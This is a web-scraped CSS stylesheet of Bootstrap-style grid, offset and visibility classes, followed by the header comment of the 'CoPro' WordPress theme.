.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-wrapper {
  position: relative;
  display: block;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  float: left;
}
@media (min-width: 300px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .disable-responsiveness.vc_col-xs-12,
  .disable-responsiveness .col-xs-12 {
    width: 100%;
  }
  .disable-responsiveness.vc_col-xs-11,
  .disable-responsiveness .col-xs-11 {
    width: 91.66666667%;
  }
  .disable-responsiveness.vc_col-xs-10,
  .disable-responsiveness .col-xs-10 {
    width: 83.33333333%;
  }
  .disable-responsiveness.vc_col-xs-9,
  .disable-responsiveness .col-xs-9 {
    width: 75%;
  }
  .disable-responsiveness.vc_col-xs-8,
  .disable-responsiveness .col-xs-8 {
    width: 66.66666667%;
  }
  .disable-responsiveness.vc_col-xs-7,
  .disable-responsiveness .col-xs-7 {
    width: 58.33333333%;
  }
  .disable-responsiveness.vc_col-xs-6,
  .disable-responsiveness .col-xs-6 {
    width: 50%;
  }
  .disable-responsiveness.vc_col-xs-5,
  .disable-responsiveness .col-xs-5 {
    width: 41.66666667%;
  }
  .disable-responsiveness.vc_col-xs-4,
  .disable-responsiveness .col-xs-4 {
    width: 33.33333333%;
  }
  .disable-responsiveness.vc_col-xs-3,
  .disable-responsiveness .col-xs-3 {
    width: 25%;
  }
  .disable-responsiveness.vc_col-xs-2,
  .disable-responsiveness .col-xs-2 {
    width: 16.66666667%;
  }
  .disable-responsiveness.vc_col-xs-1,
  .disable-responsiveness .col-xs-1 {
    width: 8.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-12,
  .disable-responsiveness .col-xs-pull-12 {
    right: 100%;
  }
  .disable-responsiveness.vc_col-xs-pull-11,
  .disable-responsiveness .col-xs-pull-11 {
    right: 91.66666667%;
  }
  .disable-responsiveness.vc_col-xs-pull-10,
  .disable-responsiveness .col-xs-pull-10 {
    right: 83.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-9,
  .disable-responsiveness .col-xs-pull-9 {
    right: 75%;
  }
  .disable-responsiveness.vc_col-xs-pull-8,
  .disable-responsiveness .col-xs-pull-8 {
    right: 66.66666667%;
  }
  .disable-responsiveness.vc_col-xs-pull-7,
  .disable-responsiveness .col-xs-pull-7 {
    right: 58.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-6,
  .disable-responsiveness .col-xs-pull-6 {
    right: 50%;
  }
  .disable-responsiveness.vc_col-xs-pull-5,
  .disable-responsiveness .col-xs-pull-5 {
    right: 41.66666667%;
  }
  .disable-responsiveness.vc_col-xs-pull-4,
  .disable-responsiveness .col-xs-pull-4 {
    right: 33.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-3,
  .disable-responsiveness .col-xs-pull-3 {
    right: 25%;
  }
  .disable-responsiveness.vc_col-xs-pull-2,
  .disable-responsiveness .col-xs-pull-2 {
    right: 16.66666667%;
  }
  .disable-responsiveness.vc_col-xs-pull-1,
  .disable-responsiveness .col-xs-pull-1 {
    right: 8.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-0,
  .disable-responsiveness .col-xs-pull-0 {
    right: auto;
  }
  .disable-responsiveness.vc_col-xs-push-12,
  .disable-responsiveness .col-xs-push-12 {
    left: 100%;
  }
  .disable-responsiveness.vc_col-xs-push-11,
  .disable-responsiveness .col-xs-push-11 {
    left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-xs-push-10,
  .disable-responsiveness .col-xs-push-10 {
    left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-xs-push-9,
  .disable-responsiveness .col-xs-push-9 {
    left: 75%;
  }
  .disable-responsiveness.vc_col-xs-push-8,
  .disable-responsiveness .col-xs-push-8 {
    left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-xs-push-7,
  .disable-responsiveness .col-xs-push-7 {
    left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-xs-push-6,
  .disable-responsiveness .col-xs-push-6 {
    left: 50%;
  }
  .disable-responsiveness.vc_col-xs-push-5,
  .disable-responsiveness .col-xs-push-5 {
    left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-xs-push-4,
  .disable-responsiveness .col-xs-push-4 {
    left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-xs-push-3,
  .disable-responsiveness .col-xs-push-3 {
    left: 25%;
  }
  .disable-responsiveness.vc_col-xs-push-2,
  .disable-responsiveness .col-xs-push-2 {
    left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-xs-push-1,
  .disable-responsiveness .col-xs-push-1 {
    left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-xs-push-0,
  .disable-responsiveness .col-xs-push-0 {
    left: auto;
  }
  .disable-responsiveness.vc_col-xs-offset-12,
  .disable-responsiveness .col-xs-offset-12 {
    margin-left: 100%;
  }
  .disable-responsiveness.vc_col-xs-offset-11,
  .disable-responsiveness .col-xs-offset-11 {
    margin-left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-xs-offset-10,
  .disable-responsiveness .col-xs-offset-10 {
    margin-left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-xs-offset-9,
  .disable-responsiveness .col-xs-offset-9 {
    margin-left: 75%;
  }
  .disable-responsiveness.vc_col-xs-offset-8,
  .disable-responsiveness .col-xs-offset-8 {
    margin-left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-xs-offset-7,
  .disable-responsiveness .col-xs-offset-7 {
    margin-left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-xs-offset-6,
  .disable-responsiveness .col-xs-offset-6 {
    margin-left: 50%;
  }
  .disable-responsiveness.vc_col-xs-offset-5,
  .disable-responsiveness .col-xs-offset-5 {
    margin-left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-xs-offset-4,
  .disable-responsiveness .col-xs-offset-4 {
    margin-left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-xs-offset-3,
  .disable-responsiveness .col-xs-offset-3 {
    margin-left: 25%;
  }
  .disable-responsiveness.vc_col-xs-offset-2,
  .disable-responsiveness .col-xs-offset-2 {
    margin-left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-xs-offset-1,
  .disable-responsiveness .col-xs-offset-1 {
    margin-left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-xs-offset-0,
  .disable-responsiveness .col-xs-offset-0 {
    margin-left: 0%;
  }

  .disable-responsiveness.vc_col-sm-12,
  .disable-responsiveness .col-sm-12 {
    width: 100%;
  }
  .disable-responsiveness.vc_col-sm-11,
  .disable-responsiveness .col-sm-11 {
    width: 91.66666667%;
  }
  .disable-responsiveness.vc_col-sm-10,
  .disable-responsiveness .col-sm-10 {
    width: 83.33333333%;
  }
  .disable-responsiveness.vc_col-sm-9,
  .disable-responsiveness .col-sm-9 {
    width: 75%;
  }
  .disable-responsiveness.vc_col-sm-8,
  .disable-responsiveness .col-sm-8 {
    width: 66.66666667%;
  }
  .disable-responsiveness.vc_col-sm-7,
  .disable-responsiveness .col-sm-7 {
    width: 58.33333333%;
  }
  .disable-responsiveness.vc_col-sm-6,
  .disable-responsiveness .col-sm-6 {
    width: 50%;
  }
  .disable-responsiveness.vc_col-sm-5,
  .disable-responsiveness .col-sm-5 {
    width: 41.66666667%;
  }
  .disable-responsiveness.vc_col-sm-4,
  .disable-responsiveness .col-sm-4 {
    width: 33.33333333%;
  }
  .disable-responsiveness.vc_col-sm-3,
  .disable-responsiveness .col-sm-3 {
    width: 25%;
  }
  .disable-responsiveness.vc_col-sm-2,
  .disable-responsiveness .col-sm-2 {
    width: 16.66666667%;
  }
  .disable-responsiveness.vc_col-sm-1,
  .disable-responsiveness .col-sm-1 {
    width: 8.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-12,
  .disable-responsiveness .col-sm-pull-12 {
    right: 100%;
  }
  .disable-responsiveness.vc_col-sm-pull-11,
  .disable-responsiveness .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .disable-responsiveness.vc_col-sm-pull-10,
  .disable-responsiveness .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-9,
  .disable-responsiveness .col-sm-pull-9 {
    right: 75%;
  }
  .disable-responsiveness.vc_col-sm-pull-8,
  .disable-responsiveness .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .disable-responsiveness.vc_col-sm-pull-7,
  .disable-responsiveness .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-6,
  .disable-responsiveness .col-sm-pull-6 {
    right: 50%;
  }
  .disable-responsiveness.vc_col-sm-pull-5,
  .disable-responsiveness .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .disable-responsiveness.vc_col-sm-pull-4,
  .disable-responsiveness .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-3,
  .disable-responsiveness .col-sm-pull-3 {
    right: 25%;
  }
  .disable-responsiveness.vc_col-sm-pull-2,
  .disable-responsiveness .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .disable-responsiveness.vc_col-sm-pull-1,
  .disable-responsiveness .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-0,
  .disable-responsiveness .col-sm-pull-0 {
    right: auto;
  }
  .disable-responsiveness.vc_col-sm-push-12,
  .disable-responsiveness .col-sm-push-12 {
    left: 100%;
  }
  .disable-responsiveness.vc_col-sm-push-11,
  .disable-responsiveness .col-sm-push-11 {
    left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-sm-push-10,
  .disable-responsiveness .col-sm-push-10 {
    left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-sm-push-9,
  .disable-responsiveness .col-sm-push-9 {
    left: 75%;
  }
  .disable-responsiveness.vc_col-sm-push-8,
  .disable-responsiveness .col-sm-push-8 {
    left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-sm-push-7,
  .disable-responsiveness .col-sm-push-7 {
    left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-sm-push-6,
  .disable-responsiveness .col-sm-push-6 {
    left: 50%;
  }
  .disable-responsiveness.vc_col-sm-push-5,
  .disable-responsiveness .col-sm-push-5 {
    left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-sm-push-4,
  .disable-responsiveness .col-sm-push-4 {
    left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-sm-push-3,
  .disable-responsiveness .col-sm-push-3 {
    left: 25%;
  }
  .disable-responsiveness.vc_col-sm-push-2,
  .disable-responsiveness .col-sm-push-2 {
    left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-sm-push-1,
  .disable-responsiveness .col-sm-push-1 {
    left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-sm-push-0,
  .disable-responsiveness .col-sm-push-0 {
    left: auto;
  }
  .disable-responsiveness.vc_col-sm-offset-12,
  .disable-responsiveness .col-sm-offset-12 {
    margin-left: 100%;
  }
  .disable-responsiveness.vc_col-sm-offset-11,
  .disable-responsiveness .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-sm-offset-10,
  .disable-responsiveness .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-sm-offset-9,
  .disable-responsiveness .col-sm-offset-9 {
    margin-left: 75%;
  }
  .disable-responsiveness.vc_col-sm-offset-8,
  .disable-responsiveness .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-sm-offset-7,
  .disable-responsiveness .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-sm-offset-6,
  .disable-responsiveness .col-sm-offset-6 {
    margin-left: 50%;
  }
  .disable-responsiveness.vc_col-sm-offset-5,
  .disable-responsiveness .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-sm-offset-4,
  .disable-responsiveness .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-sm-offset-3,
  .disable-responsiveness .col-sm-offset-3 {
    margin-left: 25%;
  }
  .disable-responsiveness.vc_col-sm-offset-2,
  .disable-responsiveness .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-sm-offset-1,
  .disable-responsiveness .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-sm-offset-0,
  .disable-responsiveness .col-sm-offset-0 {
    margin-left: 0%;
  }

  .disable-responsiveness.vc_col-md-12,
  .disable-responsiveness .col-md-12 {
    width: 100%;
  }
  .disable-responsiveness.vc_col-md-11,
  .disable-responsiveness .col-md-11 {
    width: 91.66666667%;
  }
  .disable-responsiveness.vc_col-md-10,
  .disable-responsiveness .col-md-10 {
    width: 83.33333333%;
  }
  .disable-responsiveness.vc_col-md-9,
  .disable-responsiveness .col-md-9 {
    width: 75%;
  }
  .disable-responsiveness.vc_col-md-8,
  .disable-responsiveness .col-md-8 {
    width: 66.66666667%;
  }
  .disable-responsiveness.vc_col-md-7,
  .disable-responsiveness .col-md-7 {
    width: 58.33333333%;
  }
  .disable-responsiveness.vc_col-md-6,
  .disable-responsiveness .col-md-6 {
    width: 50%;
  }
  .disable-responsiveness.vc_col-md-5,
  .disable-responsiveness .col-md-5 {
    width: 41.66666667%;
  }
  .disable-responsiveness.vc_col-md-4,
  .disable-responsiveness .col-md-4 {
    width: 33.33333333%;
  }
  .disable-responsiveness.vc_col-md-3,
  .disable-responsiveness .col-md-3 {
    width: 25%;
  }
  .disable-responsiveness.vc_col-md-2,
  .disable-responsiveness .col-md-2 {
    width: 16.66666667%;
  }
  .disable-responsiveness.vc_col-md-1,
  .disable-responsiveness .col-md-1 {
    width: 8.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-12,
  .disable-responsiveness .col-md-pull-12 {
    right: 100%;
  }
  .disable-responsiveness.vc_col-md-pull-11,
  .disable-responsiveness .col-md-pull-11 {
    right: 91.66666667%;
  }
  .disable-responsiveness.vc_col-md-pull-10,
  .disable-responsiveness .col-md-pull-10 {
    right: 83.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-9,
  .disable-responsiveness .col-md-pull-9 {
    right: 75%;
  }
  .disable-responsiveness.vc_col-md-pull-8,
  .disable-responsiveness .col-md-pull-8 {
    right: 66.66666667%;
  }
  .disable-responsiveness.vc_col-md-pull-7,
  .disable-responsiveness .col-md-pull-7 {
    right: 58.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-6,
  .disable-responsiveness .col-md-pull-6 {
    right: 50%;
  }
  .disable-responsiveness.vc_col-md-pull-5,
  .disable-responsiveness .col-md-pull-5 {
    right: 41.66666667%;
  }
  .disable-responsiveness.vc_col-md-pull-4,
  .disable-responsiveness .col-md-pull-4 {
    right: 33.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-3,
  .disable-responsiveness .col-md-pull-3 {
    right: 25%;
  }
  .disable-responsiveness.vc_col-md-pull-2,
  .disable-responsiveness .col-md-pull-2 {
    right: 16.66666667%;
  }
  .disable-responsiveness.vc_col-md-pull-1,
  .disable-responsiveness .col-md-pull-1 {
    right: 8.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-0,
  .disable-responsiveness .col-md-pull-0 {
    right: auto;
  }
  .disable-responsiveness.vc_col-md-push-12,
  .disable-responsiveness .col-md-push-12 {
    left: 100%;
  }
  .disable-responsiveness.vc_col-md-push-11,
  .disable-responsiveness .col-md-push-11 {
    left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-md-push-10,
  .disable-responsiveness .col-md-push-10 {
    left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-md-push-9,
  .disable-responsiveness .col-md-push-9 {
    left: 75%;
  }
  .disable-responsiveness.vc_col-md-push-8,
  .disable-responsiveness .col-md-push-8 {
    left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-md-push-7,
  .disable-responsiveness .col-md-push-7 {
    left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-md-push-6,
  .disable-responsiveness .col-md-push-6 {
    left: 50%;
  }
  .disable-responsiveness.vc_col-md-push-5,
  .disable-responsiveness .col-md-push-5 {
    left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-md-push-4,
  .disable-responsiveness .col-md-push-4 {
    left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-md-push-3,
  .disable-responsiveness .col-md-push-3 {
    left: 25%;
  }
  .disable-responsiveness.vc_col-md-push-2,
  .disable-responsiveness .col-md-push-2 {
    left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-md-push-1,
  .disable-responsiveness .col-md-push-1 {
    left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-md-push-0,
  .disable-responsiveness .col-md-push-0 {
    left: auto;
  }
  .disable-responsiveness.vc_col-md-offset-12,
  .disable-responsiveness .col-md-offset-12 {
    margin-left: 100%;
  }
  .disable-responsiveness.vc_col-md-offset-11,
  .disable-responsiveness .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-md-offset-10,
  .disable-responsiveness .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-md-offset-9,
  .disable-responsiveness .col-md-offset-9 {
    margin-left: 75%;
  }
  .disable-responsiveness.vc_col-md-offset-8,
  .disable-responsiveness .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-md-offset-7,
  .disable-responsiveness .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-md-offset-6,
  .disable-responsiveness .col-md-offset-6 {
    margin-left: 50%;
  }
  .disable-responsiveness.vc_col-md-offset-5,
  .disable-responsiveness .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-md-offset-4,
  .disable-responsiveness .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-md-offset-3,
  .disable-responsiveness .col-md-offset-3 {
    margin-left: 25%;
  }
  .disable-responsiveness.vc_col-md-offset-2,
  .disable-responsiveness .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-md-offset-1,
  .disable-responsiveness .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-md-offset-0,
  .disable-responsiveness .col-md-offset-0 {
    margin-left: 0%;
  }
  .disable-responsiveness.vc_col-lg-12,
  .disable-responsiveness .col-lg-12 {
    width: 100%;
  }
  .disable-responsiveness.vc_col-lg-11,
  .disable-responsiveness .col-lg-11 {
    width: 91.66666667%;
  }
  .disable-responsiveness.vc_col-lg-10,
  .disable-responsiveness .col-lg-10 {
    width: 83.33333333%;
  }
  .disable-responsiveness.vc_col-lg-9,
  .disable-responsiveness .col-lg-9 {
    width: 75%;
  }
  .disable-responsiveness.vc_col-lg-8,
  .disable-responsiveness .col-lg-8 {
    width: 66.66666667%;
  }
  .disable-responsiveness.vc_col-lg-7,
  .disable-responsiveness .col-lg-7 {
    width: 58.33333333%;
  }
  .disable-responsiveness.vc_col-lg-6,
  .disable-responsiveness .col-lg-6 {
    width: 50%;
  }
  .disable-responsiveness.vc_col-lg-5,
  .disable-responsiveness .col-lg-5 {
    width: 41.66666667%;
  }
  .disable-responsiveness.vc_col-lg-4,
  .disable-responsiveness .col-lg-4 {
    width: 33.33333333%;
  }
  .disable-responsiveness.vc_col-lg-3,
  .disable-responsiveness .col-lg-3 {
    width: 25%;
  }
  .disable-responsiveness.vc_col-lg-2,
  .disable-responsiveness .col-lg-2 {
    width: 16.66666667%;
  }
  .disable-responsiveness.vc_col-lg-1,
  .disable-responsiveness .col-lg-1 {
    width: 8.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-12,
  .disable-responsiveness .col-lg-pull-12 {
    right: 100%;
  }
  .disable-responsiveness.vc_col-lg-pull-11,
  .disable-responsiveness .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .disable-responsiveness.vc_col-lg-pull-10,
  .disable-responsiveness .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-9,
  .disable-responsiveness .col-lg-pull-9 {
    right: 75%;
  }
  .disable-responsiveness.vc_col-lg-pull-8,
  .disable-responsiveness .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .disable-responsiveness.vc_col-lg-pull-7,
  .disable-responsiveness .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-6,
  .disable-responsiveness .col-lg-pull-6 {
    right: 50%;
  }
  .disable-responsiveness.vc_col-lg-pull-5,
  .disable-responsiveness .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .disable-responsiveness.vc_col-lg-pull-4,
  .disable-responsiveness .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-3,
  .disable-responsiveness .col-lg-pull-3 {
    right: 25%;
  }
  .disable-responsiveness.vc_col-lg-pull-2,
  .disable-responsiveness .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .disable-responsiveness.vc_col-lg-pull-1,
  .disable-responsiveness .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-0,
  .disable-responsiveness .col-lg-pull-0 {
    right: auto;
  }
  .disable-responsiveness.vc_col-lg-push-12,
  .disable-responsiveness .col-lg-push-12 {
    left: 100%;
  }
  .disable-responsiveness.vc_col-lg-push-11,
  .disable-responsiveness .col-lg-push-11 {
    left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-lg-push-10,
  .disable-responsiveness .col-lg-push-10 {
    left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-lg-push-9,
  .disable-responsiveness .col-lg-push-9 {
    left: 75%;
  }
  .disable-responsiveness.vc_col-lg-push-8,
  .disable-responsiveness .col-lg-push-8 {
    left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-lg-push-7,
  .disable-responsiveness .col-lg-push-7 {
    left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-lg-push-6,
  .disable-responsiveness .col-lg-push-6 {
    left: 50%;
  }
  .disable-responsiveness.vc_col-lg-push-5,
  .disable-responsiveness .col-lg-push-5 {
    left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-lg-push-4,
  .disable-responsiveness .col-lg-push-4 {
    left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-lg-push-3,
  .disable-responsiveness .col-lg-push-3 {
    left: 25%;
  }
  .disable-responsiveness.vc_col-lg-push-2,
  .disable-responsiveness .col-lg-push-2 {
    left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-lg-push-1,
  .disable-responsiveness .col-lg-push-1 {
    left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-lg-push-0,
  .disable-responsiveness .col-lg-push-0 {
    left: auto;
  }
  .disable-responsiveness.vc_col-lg-offset-12,
  .disable-responsiveness .col-lg-offset-12 {
    margin-left: 100%;
  }
  .disable-responsiveness.vc_col-lg-offset-11,
  .disable-responsiveness .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-lg-offset-10,
  .disable-responsiveness .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-lg-offset-9,
  .disable-responsiveness .col-lg-offset-9 {
    margin-left: 75%;
  }
  .disable-responsiveness.vc_col-lg-offset-8,
  .disable-responsiveness .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-lg-offset-7,
  .disable-responsiveness .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-lg-offset-6,
  .disable-responsiveness .col-lg-offset-6 {
    margin-left: 50%;
  }
  .disable-responsiveness.vc_col-lg-offset-5,
  .disable-responsiveness .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-lg-offset-4,
  .disable-responsiveness .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-lg-offset-3,
  .disable-responsiveness .col-lg-offset-3 {
    margin-left: 25%;
  }
  .disable-responsiveness.vc_col-lg-offset-2,
  .disable-responsiveness .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-lg-offset-1,
  .disable-responsiveness .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-lg-offset-0,
  .disable-responsiveness .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.top-header.two-columns .iv-module.hidden-lg {
  display: none !important;
}
.iv-layout.footer .widget_instagram_feed ul li:nth-child(4n) {
  margin-right: 0 !important;
}
.bottom-footer.two-columns .iv-module.hidden-lg,
.bottom-footer.two-columns .iv-module-menu.hidden-lg {
  display: none !important;
}
.visible-xs.visible-lg {
  display: block !important;
}
table.visible-xs.visible-lg {
  display: table;
}
tr.visible-xs.visible-lg {
  display: table-row !important;
}
th.visible-xs.visible-lg,
td.visible-xs.visible-lg {
  display: table-cell !important;
}
.visible-sm.visible-lg {
  display: block !important;
}
table.visible-sm.visible-lg {
  display: table;
}
tr.visible-sm.visible-lg {
  display: table-row !important;
}
th.visible-sm.visible-lg,
td.visible-sm.visible-lg {
  display: table-cell !important;
}
.visible-md.visible-lg {
  display: block !important;
}
table.visible-md.visible-lg {
  display: table;
}
tr.visible-md.visible-lg {
  display: table-row !important;
}
th.visible-md.visible-lg,
td.visible-md.visible-lg {
  display: table-cell !important;
}
.visible-lg {
  display: block !important;
}
table.visible-lg {
  display: table;
}
tr.visible-lg {
  display: table-row !important;
}
th.visible-lg,
td.visible-lg {
  display: table-cell !important;
}
.hidden-lg,
tr.hidden-lg,
th.hidden-lg,
td.hidden-lg {
  display: none !important;
}
.no-padding-left-lg {
  padding-left: 0px;
}
.no-padding-right-lg {
  padding-right: 0px;
}

@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
  .hidden-md.hidden-lg, tr.hidden-md.hidden-lg, th.hidden-md.hidden-lg, td.hidden-md.hidden-lg {
    display: none !important;
  }
}

--- FILE ---
content_type: text/css
request_url: http://sciencevier.com/wp-content/themes/copro/style.css?ver=6.1.9
body_size: 500
content:
/*
Theme Name: CoPro WordPress Theme
Theme URI: http://wowothemes.com/
Author: WoWoThemes Team
Author URI: http://wowothemes.com/
Description: Powerful flat theme with focus in agency and creative websites, but can be used as shop. Flexible style system with primary colors and font changes avaliable.
Version: 1.9
License: ThemeForest Standard License
License URI: http://themeforest.net/licenses/standard
Tags: two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Domain Path: /languages/

Use this theme to make a good looking and polished website with minimal effort.
*/